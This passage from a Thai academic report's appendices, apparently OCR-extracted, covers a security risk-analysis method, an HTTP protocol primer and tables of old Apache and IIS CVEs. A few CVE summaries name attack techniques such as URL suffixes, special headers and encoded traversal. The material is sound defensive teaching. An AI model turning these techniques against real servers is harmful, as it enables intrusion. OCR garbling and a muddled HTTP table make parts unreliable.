**ขั้นตอนที่ 1 การกำหนดสิ่งที่จะวิเคราะห์** (Identify Assets) ก่อนที่จะทำการ **ั้ ิ่** กำหนดจุดบกพร่องของระบบได้นั้นต้องทำการกำหนดสิ่งที่เราจะทำการป้องกันรักษาความมั่นคง ั้ ิ่ ั่ ก่คบตึงประกอบด้วย

- ฮาร์ดแวร์ เช่น จอภาพ แผ่นดิสก์ เครื่องพิมพ์ สายส่งสัญญาณ ตัวควบคุม ื่ การส่งสัญญาณ เป็นต้น
- ซอฟต์แวร์ได้แก่ ระบบปฏิบัติการและโปรแกรมประยุกต์ต่างๆ
- ข้อมูล เช่น ข้อมูลที่ใช้ในการประมวลผล ข้อมูลที่บันทึกเข้าสู่ระบบ เป็นต้น
- ผู้ใช้งานหรือทักษะของผู้ใช้งานระบบ
- เ<mark>อกสาร เช่น เอกสารที่อยู่บนโปรแกรมประยุกต์ ฮาร์ดแวร์ หรือการบันทึกการ</mark> ี่ ทำงานของผัดแลระบบ เป็นต้น
- สิ่งสนับสนุนอื่นๆ (Supplies) เช่น กระดาษ หมึกพิมพ์ เป็นต้น ิ่ ื่

**ขั้นตอนที่ 2 การกำหนดจุดบกพร่อง (Determine Vulnerabilities) เป็นการ ั้** คาดการณจุดบกพรองของทรัพยากรตางๆ ในระบบ โดยใชวัตถุประสงคของระบบรักษาความ มั่นคงได้แก่ การรักษาความลับ การบูรณภาพ และสภาพพร้อมใช้งาน เป็นหลักในการค้นหา จุดบกพร่อง วิธีการที่ช่วยในการค้นหาจุดบกพร่องสามารถทำได้โดยอาศัยผลการวิเคราะห์ ผลกระทบของปญหาดังน ี้

- ผลกระทบของความผิดพลาดท ี่ไมไดต ั้งใจ (Effect of Unintentional Errors) เช่นการป้อนข้อมูลผิด การใช้คำสั่งในการทำงานผิด การบันทึกข้อมูลผิด เป็นต้น
- ผลกระทบท เกิดจากความต ั้งใจของบุคคลภายใน (Effect of Willfully Malicious Insiders) เช่น ความอยากรู้อยากเห็นของพนักงานในการดูข้อมูล ที่เป็นความลับ เป็นต้น
- ผลกระทบที่เกิดจากบุคคลภายนอก (Effect of Outsiders) เช่น การเข้ามาใช้ งานอุปกรณ์ภายในองค์กรโดยไม่ได้รับอนุญาต การใช้งานผ่านทางระบบ เครือข่ายขององค์กร เป็นต้น

• ผลกระทบท เกิดจากภัยธรรมชาติและความเสียหายทางกายภาพ (Effect of Natural and Physical Disaster) เช่น ไฟไหม้ น้ำท่วม แผ่นดินไหว เป็นต้น ้ํ

**ข นตอนท ี่ 3 การประเมินโอกาสที่ จะเกิดจุดบกพรองน น (Estimate ั้ ั้** Likelihood of Exploitation) ขั้นต<sub>ิ</sub>อนนี้เป็นการจัดลำดับความถี่ในการเกิดจุดบกพร่องโดยสามารถ ั้ ้จัดลำดับได้ดังนี้

- ความถี่ในการเกิดมากกว่า 1 ครั้งต่อวันมีลำดับเป็น 10 ั้
- ความถี่ในการเกิด 1 ครั้งในเวลา 1 วันมีลำดับเป็น 9
- ความถี่ในการเกิด 1 ครั้งในเวลา 3 วันมีลำดับเป็น 8
- ความถี่ในการเกิด 1 ครั้งในเวลา 1 สัปดาห์มีลำดับเป็น 7
- ความถี่ในการเกิด 1 ครั้งในเวลา 2 สัปดาห์มีลำดับเป็น 6
- ความถี่ในการเกิด 1 ครั้งในเวลา 1 เดือนมีลำดับเป็น 5
- ความถี่ในการเกิด 1 ครั้งในเวลา 4 เดือนมีลำดับเป็น 4
- ความถี่ในการเกิด 1 ครั้งในเวลา 1 ปีมีลำดับเป็น 3
- ความถี่ในการเกิด 1 ครั้งในเวลา 3 ปีมีลำดับเป็น 2
- ความถี่ในการเกิด 1 ครั้งในเวลามากกว่า 3 ปีมีลำดับเป็น 1

**ขั้นตอนที่ 4 การคำนวณค่าความเสียหาย** (Compute Expected Loss) เป็น **ั้** การยากในการคำนวณหรือประมาณความเสียหายที่จะเกิดขึ้น เนื่องจากต้องอาศัยการประเมิน ี่ คุณค่าของข้อมูลต่างๆ ที่อยู่ในระบบ เช่น หากข้อมูลทางด้านการเงินได้รับความเสียหายคิดเป็น ี่ มูลค่าความเสียหายขององค์กรเท่าใด เป็นต้น

**ข นตอนท ี่ 5 การคนหาและเลือกวิธีการควบคุมใหมๆ (Survey and Select ั้ New Control) เป็นการค้นหาวิธีการที่ใช้ในการควบคุมระบบรักษาความมั่นคง ทั้งนี้มีการ** ั่ ั้ ี้ เปรียบเทียบวิธีการต่างๆ ในการควบคุมกับจุดบกพร่องต่างๆ เพื่อเลือกวิธีการที่เหมาะสมโดยใช้ ื่ การให้คะแนนในการเปรียบเทียบดังนี้ ี้

- คะแนน 2 หมายถึง เป็นวิธีการที่ป้องกันไม่ให้เกิดจุดบกพร่อง หรือไม่ให้ จุดบกพร่องนั้นมีผลกระทบต่อการทำงานของระบบ ั้
- คะแนน 1 หมายถึง เป็นวิธีการที่ป้องกันไม่ให้จุดบกพร่องนั้นมีผลกระทบต่อ ั้ ึการทำงานของระบบได้บางส่วน หรือลดความรุนแรงของจุดบกพร่องลง
- คะแนน 0 หมายถึง เป็นวิธีการที่ป้องกันไม่ให้จุดบกพร่องนั้นมีผลกระทบต่อ ั้ การทํางานของระบบไดบางสวน หรือลดความรุนแรงของจุดบกพรองลง แต ทำให้จุดบกพร่องอื่นมีผลกระทบมากขึ้น ื่
- คะแนน –1 หมายถึง เป็นวิธีการที่ป้องกันไม่ให้จุดบกพร่องนั้นมีผลกระทบต่อ ั้ การทำงานของระบบได้บางส่วน หรือลดความรุนแรงของจุดบกพร่องลง แต่ ทําใหเกิดจุดบกพรองใหมขึ้น
- คะแนน −2 หมายถึงเป็นวิธีการที่ไม่สามารถป้องกันผลกระทบของ จุดบกพร่องได้ และยังทำให้เกิ<mark>ด</mark>จุดบกพร่องใหม่ขึ้นด้วย

ขั้นตอนที่ 6 การคำนวณการประหยัดค่าใช้จ่ายของโครงการ (Project **ั้ Saving)** เปนการวิเคราะหความคุมคาของการแกไขจุดบกพรองตางๆ โดยนําความนาจะเปนใน การเกิดจุดบกพร่องแต่ละจุด กับค่าใช้จ่ายในการแก้ไขปรับปรุงของแต่ละจุดบกพร่องมาวิเคราะห์ ความคุมคาในการดําเนินงานแกไข

#### **ภาคผนวก ข**

## **การทํางานของโปรโตคอลเอชทีทีพี [8]**

โปรโตคอลเอชทีทีพีเป็นโปรโตคอลที่ทุกๆ เว็บบราวเซอร์และเว็บเซิร์ฟเวอร์ใช้ใน การสื่อสารแลกเปลี่ยนข้อมูลกัน มีด้วยกัน 3 เวอร์ชันได้แก่ เวอร์ชัน 0.9 เวอร์ชัน 1 และเวอร์ชัน 1.1 ซึ่งทุกเวอร์ชันใช้โครงสร้างพื้นฐานของเอชทีทีพี ในการทำงานเหมือนกันคือใช้การร้องขอข้อมูล ึ่ ื้ และการตอบสนองข้อมูลในการติดต่อสื่อสารกัน แต่การทำงานของโปรโตคอลเอชทีทีพีในเวอร์ชัน ื่ 0.9 และ 1.0 น ั้นเปนการทํางานแบบไมมีการจดจําสถานะ (Stateless Protocol) จึงทําใหการ ติดต่อสามารถทำได้อย่างอิสระและมีประสิทธิภาพ แต่ต่อมาในเวอร์ชัน 1.1 ได้พัฒนาให้สนับสนุน การทํางานของเว็บแคชและการสรางคอนเน็กชันแบบถาวร (Persistent connections) ในการ ติดต่อสื่อสารเพื่อให้สามารถใช้งานร่วมกับการทำงานแบบทันเนลโหมด (Tunnel Mode) ที่มีความ ื่ ปลอดภัยในการสงขอมูลมากกวาการทํางานแบบไมมีการจดจําสถานะได

การร้องขอแบบเอชทีทีพี (HTTP Request) คือ การที่เว็บบราวเซอร์ส่งการร้องขอ ข้อมูลไปยังเว็บเซิร์ฟเวอร์ โดยการร้องขอข้อมูลต้องอาศัยเมธอด (Method) หรือวิธีการร้องขอ ข้อมูลซึ่งมีรูปแบบการร้องขอข้อมูลดังตัวอย่างต่อไปนี้เป็นการร้องขอข้อมูลด้วยเอชทีทีพีเวอร์ชัน ึ่ 1.1 ไปยังโฮสต www.someschool.edu โดยทําการรองขอหนาเพจ page.html จากไดเรกทอรี somedir ในโฮสต์นั้นๆ เป็นต้น

GET /somedir/page.html HTTP/1.1 -- เป็นการร้องขอทรัพยากรตามพาธ (Path) ที่ กำหนดและทำการร้องขอด้วยเอชทีทีพี เวอร์ชัน 1 1

Host: www.someschool.edu -- ชื่อโฮสต์ที่รับการร้องขอข้อมูลหรือโฮสต์ที่เก็บทรัพยากร Connection: close -- เมื่อตอบสนองข้อมูลแล้วให้ปิดการเชื่อมต่อ ื่

User-agent: Mozilla/4.0 -- เว็บบราวเซอร์ที่ใช้ในการร้องขอข้อมูล

Accept-language: en -- ภาษาที่เว็บบราวเซอร์ต้องการให้ตอบสนอง(กรณีที่เว็บ เซิรฟเวอรสนับสนุน)

การตอบสนองข้อมูลเอชทีทีพี (HTTP Response) คือ การที่เว็บเซิร์ฟเวอร์ ตอบสนองสิ่งที่เว็บบราวเซอร์ร้องขอมาโดยการส่งข้อความกลับไปยังเว็บบราวเซอร์ซึ่งข้อความที่ ิ่ ตอบสนองประกอบด้วยฟิลด์ประเภทต่างๆ ดังนี้ ี้

- โคดตอบสนอง (Response Code) คือตัวเลขท แสดงถึงพฤติกรรมการ ตอบสนองกลับของเว็บเซิรฟเวอร
- ฟิลด์เฮดเดอร์ (Header Fields) คือข้อมูลเพิ่มเติมเกี่ยวกับการตอบสนอง ี่
- ข้อมูล คือ เนื้อหาภายในของข้อความที่ส่งกลับมา



รูปที่ ข.1 การทํางานของโปรโตคอลเอชทีทีพี

รูปแบบการตอบสนองขอมูลดังตัวอยางตอไปนี้เปนการตอบสนองดวยโคดการ ตอบสนอง 200 ซึ่งหมายถึงเว็บเซิร์ฟเวอร์สามารถตอบสนองตามการร้องขอได้สำเร็จ และได้ทำ ึ่ การปิดการเชื่อมต่อการส่งข้อมูลแล้ว โดยเว็บเซิร์ฟเวอร์ที่ให้บริการเป็นอาปาเช่เว็บเซิร์ฟเวอร์ ื่ เวอร์ชัน 1.3.0 ทำงานบนระบบปฏิบัติการยูนิกซ์ และทรัพยากรที่ทำการร้องขอได้รับการแก้ไขครั้ง ี่ สุดท้ายเมื่อวันจันทร์ที่ 22 เดือนมิถุนายน ปี ค.ศ. 1998 เวลามาตรฐาน 9 นาฬิกา 23 นาที 24 ื่ วินาที มีความยาวของข้อความ 6821 ไบต์ หรือยิกเวิล ให้ง เลิก วิส<br>วินาที มีความยาวของข้อความ 6821 ไบต์ หรือยิการที่สงมามีประเภทเป็นข้อความตัวอักษร เว็บเซิร์ฟเวคร์ เป็นต้น

 HTTP/1.1 200 OK -- เวอรชันท ตอบสนองขอมูลและโคดการตอบสนอง Connection: close -- เว็บเซิร์ฟเวอร์ได้ทำการปิดการเชื่อมต่อแล้ว ื่ Date: Thu, 06 Aug 1998 12:00:15 GMT -- เวลาทท ี่ ําการตอบสนอง Server: Apache/1.3.0 (Unix) -- เวอรชันของเว็บเซิรฟเวอร Last-Modified: Mon, 22 Jun 1998 09:23:24 GMT -- วันเวลาท ทรพยากร ั ดังกล่าวถูกแก้ไขล่าสุด

Content-Length: 6821-- ขนาดของทรัพยากรที่ร้องขอ (หน่วยเป็นไบต์)  $\hbox{Content-Type: text/html --}$ รูปแบบของทรัพยากรที่ร้องขอ (data data data data data ……….) -- ข้อมูลที่ตอบสนองกลับมา

| เมธอด            | ความหมาย                                                                      |
|------------------|-------------------------------------------------------------------------------|
| CONNECT          | ใช้ร่วมกับเอชทีทีพีพรอกซี่ (HTTP Proxy) ที่มีความสามารถในการเปลี่ยนโหมด       |
|                  | เข้าสู่ทันเนลโหมด (Tunnel Mode) อย่างอัตโนมัติ                                |
| <b>DELETE</b>    | ร้องขอให้เซิร์ฟเวอร์ลบทรัพยากรที่ระบุออกไป                                    |
| <b>GET</b>       | ดึงเอาข้อมูลที่ต้องการจากเซิร์ฟเวอร์ ซึ่งถ้าแฟ้มข้อมูลที่ต้องการเป็นเอกสาร    |
|                  | เอชทีเอ็มแอลแบบสแตติก (Static)   เนื้อหาภายในแฟ้มข้อมูลก็จะถูกแสดงที่เว็บ     |
|                  | บราวเซอร์แต่หากแฟ้มข้อมูลนั้นเป็นแบบไดนามิก (Dynamic) เว็บเซิร์ฟเวอร์ก็จะ     |
|                  | ทำการประมวลผลแฟ้มข้อมูลนั้นก่อน และส่งค่าเอาต์พุตเหล่านั้นไปให้เว็บ           |
|                  | บราวเซอร์แสดงผล                                                               |
| <b>HEAD</b>      | <u>ิ แต่จะต่างกันตรงที่จะตอบสนองข้อมูลดิบที่</u><br>การทำงานคล้ายกับเมธอด GET |
|                  | แสดงสถานะของเว็บเซิร์ฟเวอร์                                                   |
| <b>OPTIONS</b>   | ร้องขอข้อมูลบริการที่เซิร์ฟเวอร์อนุญาตให้ร้องขอข้อมูลใช้ได้                   |
| <b>POST</b>      | ร้องขอให้เซิร์ฟเวอร์รับข้อมูลที่ส่งเข้าไปให้ประมวลผล                          |
| <b>PUT</b>       | ร้องขอให้ข้อมูลที่อยู่ในข้อความถูกนำไปเก็บไว้ในเซิร์ฟเวอร์                    |
| <b>TRACE</b>     | ส่งการร้องขอเพื่อให้มีการส่งข้อความกลับมาในลักษณะของการวนกลับ                 |
|                  | (Loopback)                                                                    |
| Cache-Control    | ระบุไดเรกทีฟ (Directive) เพื่อควบคุมกลไกการเก็บแคชที่ฝั่งเว็บบราวเซอร์        |
| Connection       | ้อนุญาตให้ผู้ส่งระบุออปชันเพิ่มเติมสำหรับคอนเน็กชันนั้นๆ                      |
| Etag             | ให้ค่าปัจจุบันของเอ็นทิตี้แทค (Entity Tag)                                    |
| Trailer          | ให้ลิสต์ของเฮดเดอร์ที่ตอนท้ายของข้อความ                                       |
| Tranfer-Encoding | แสดงการเปลี่ยนแปลงที่เกิดขึ้นกับเนื้อหาของข้อความที่รับส่ง                    |
| Upgrade          | อนุญาตให้ไคลเอนต์ (Client) ระบุว่ามีเฮดเดอร์อื่นเพิ่มเติมอีกหรือไม่           |
| Via              | ถูกใช้โดยเกตเวย์ (Gateway)ระหว่างทางและพร๊อกซี่เพื่อกำหนดว่าใครและ            |
|                  | โปรโตคอลใดจะถูกใช้สำหรับการส่งผ่านข้อความในแต่ละฮอพ (Hop)                     |
| Warning          | <u>.</u><br>ใช้เพื่อให้ข้อมูลเพิ่มเติมเกี่ยวกับสถานะของข้อความ                |

ตารางที่ ข.1 เมธอดและความหมายของคำสั่งการร้องขอเอชทีทีพี ั่



#### ตารางที่ ข.2 ตัวอย่างโค้ดตอบสนองพื้นฐานและความหมาย ื้

## ตาร<mark>างที่ ข.3 ตัวอย่างฟิลด์เฮดเดอร์และความหมาย</mark>



#### **ภาคผนวก ค**

# **จุดบกพรองซีวีอีที่ เก ยวของกับอาปาเชและไอไอเอสเว็ บเซิรฟเวอร**



## ตารางที่ ค.1 จุดบกพร่องซีวีอีที่เกี่ยวข้องกับอาปาเช่เว็บเซิร์ฟเวอร์

| หมายเลข            | รายละเอียดจุดบกพร่อง                                                 |
|--------------------|----------------------------------------------------------------------|
| ชีวีอี 2000 – 0208 | The htdig (ht://Dig) CGI program htsearch allows remote attackers    |
|                    | to read arbitrary files by enclosing the file name with backticks () |
|                    | in parameters to htsearch.                                           |
| ซีวีอี 2000 - 0287 | The BizDB CGI script bizdb-search.cgi allows remote attackers to     |
|                    | execute arbitrary commands via shell metacharacters in the           |
|                    | dbname parameter.                                                    |
| ซีวีอี 2000 - 0941 | Kootenay Web KW Whois 1.0 CGI program allows remote                  |
|                    | attackers to execute arbitrary commands via shell metacharacters     |
|                    | in the "whois" parameter.                                            |
| ชีวีอี 2002 - 0061 | Apache for Win32 before 1.3.24, and 2.0.x before 2.0.34-beta,        |
|                    | allows remote attackers to execute arbitrary commands via shell      |
|                    | metacharacters provided as arguments to batch (.bat) or .cmd         |
|                    | scripts, which are sent unfiltered to the shell interpreter          |
| ชีวีอี 2002 - 0082 | The dbm and shm session cache code in mod_ssl before 2.8.7-          |
|                    | 1.3.23, and Apache-SSL before 1.3.22+1.46, does not properly         |
|                    | initialize memory using the i2d_SSL_SESSION function                 |
| ชีวีอี 2002 - 0392 | Apache 1.3 through 1.3.24, and Apache 2.0 through 2.0.36, allows     |
|                    | remote attackers to cause a denial of service and possibly           |
|                    | execute arbitrary code via a chunk-encoded HTTP request that         |
|                    | causes Apache to use an incorrect size.                              |
| ชีวีอี 2002 - 0513 | The PHP administration script in popper mod 1.2.1 and earlier        |
|                    | relies on Apache .htaccess authentication, which allows remote       |
|                    | attackers to gain privileges if the script is not appropriately      |
|                    | configured by the administrator.                                     |

ตารางที่ ค.1 จุดบกพร่องซีวีอีที่เกี่ยวข้องกับอาปาเช่เว็บเซิร์ฟเวอร์ (ต่อ)

| หมายเลข            | รายละเอียดจุดบกพร่อง                                                  |
|--------------------|-----------------------------------------------------------------------|
| ชีวีอี 1999 – 0191 | IIS newdsn.exe CGI script allows remote users to overwrite files.     |
| ชีวีอี 1999 - 0264 | Htmlscript CGI program allows remote read access to files.            |
| ชีวีอี 1999 - 0237 | Remote execution of arbitrary commands through Guestbook CGI          |
|                    | program.                                                              |
| ชีวีอี 1999 - 0278 | In IIS, remote attackers can obtain source code for ASP files by      |
|                    | appending ":: \$DATA" to the URL.                                     |
| ชีวีอี 1999 - 0874 | Buffer overflow in IIS 4.0 allows remote attackers to cause a denial  |
|                    | of service via a malformed request for files with .HTR, .IDC, or      |
|                    | .STM extensions.                                                      |
| ชีวีอี 2000 - 0226 | IIS 4.0 allows attackers to cause a denial of service by requesting   |
|                    | a large buffer in a POST or PUT command which consumes                |
|                    | memory, aka the "Chunked Transfer Encoding Buffer Overflow            |
|                    | Vulnerability."                                                       |
| ชีวีอี 2000 - 0884 | IIS 4.0 and 5.0 allows remote attackers to read documents outside     |
|                    | of the web root, and possibly execute arbitrary commands, via         |
|                    | malformed URLs that contain UNICODE encoded characters, aka           |
|                    | the "Web Server Folder Traversal" vulnerability.                      |
| ชีวีอี 2000 – 0770 | IIS 4.0 and 5.0 does not properly restrict access to certain types of |
|                    | files when their parent folders have less restrictive permissions,    |
|                    | which could allow remote attackers to bypass access restrictions      |
|                    | to some files.                                                        |
| ชีวีอี 2000 – 0778 | IIS 5.0 allows remote attackers to obtain source code for .ASP files  |
|                    | and other scripts via an HTTP GET request with a "Translate: f"       |
|                    | header, aka the "Specialized Header" vulnerability.                   |
| ชีวีอี 2000 – 0886 | IIS 5.0 allows remote attackers to execute arbitrary commands via     |
|                    | malformed request for an executable file whose name is<br>а           |
|                    | appended with operating system commands, aka the "Web Server          |
|                    | File Request Parsing" vulnerability.                                  |

ตารางที่ ค.2 จุดบกพร่องซีวีอีที่เกี่ยวข้องกับไอไอเอสเว็บเซิร์ฟเวอร์

| หมายเลข            | รายละเอียดจุดบกพร่อง                                                   |
|--------------------|------------------------------------------------------------------------|
| ชีวีอี 2001 - 0151 | IIS 5.0 allows remote attackers to cause a denial of service via a     |
|                    | series of malformed WebDAV requests.                                   |
| ชีวีอี 2001 - 0241 | Buffer overflow in Internet Printing ISAPI extension in Windows        |
|                    | 2000 allows remote attackers to gain root privileges via a long        |
|                    | print request that is passed to the extension through IIS 5.0.         |
| ชีวีอี 2001 - 0333 | Directory traversal vulnerability in IIS 5.0 and earlier allows remote |
|                    | attackers to execute arbitrary commands by encoding  (dot dot)         |
|                    | and "\" characters twice.                                              |
| ชีวีอี 2001 - 0500 | Buffer overflow in ISAPI extension (idq.dll) in Index Server 2.0 and   |
|                    | Indexing Service 2000 in IIS 6.0 beta and earlier allows remote        |
|                    | attackers to execute arbitrary commands via a long argument to         |
|                    | Internet Data Administration (.ida) and Internet Data Query (.idq)     |
|                    | files such as default.ida, as commonly exploited by Code Red.          |
| ชีวีอี 2001 - 0507 | IIS 5.0 uses relative paths to find system files that will run in-     |
|                    | process, which allows local users to gain privileges via a Trojan      |
|                    | horse file, aka the "System file listing privilege<br>elevation"       |
|                    | vulnerability.                                                         |

